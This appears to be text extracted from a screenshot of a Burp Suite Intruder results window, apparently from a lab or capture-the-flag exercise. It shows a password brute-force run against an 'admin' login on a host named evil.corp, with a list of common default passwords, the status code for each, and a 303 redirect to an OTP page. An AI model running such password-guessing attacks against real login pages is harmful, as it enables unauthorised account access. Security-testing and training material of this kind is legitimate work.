 2. Intruder attack of http://evil.corp:1337 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
83 admin asd123
82 admin alpine 303 330
81 admin administrator 303 330
80 admin admin123456 303 330
79 admin admin123 303 330
78 admin admin12 303 330
77 admin admin1 303 330
76 admin admin!@ 303 330
75 admin admin 303 328
74 admin Admin 200 3054
73 admin abcd1234 200 3054
72 admin abc123 200 3054
71 admin a123456+ 200 3054
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 303 See Other
2 Date: Sat, 01 Apr 2023 21:28:53 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: otp.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
Search... 0 matches
Paused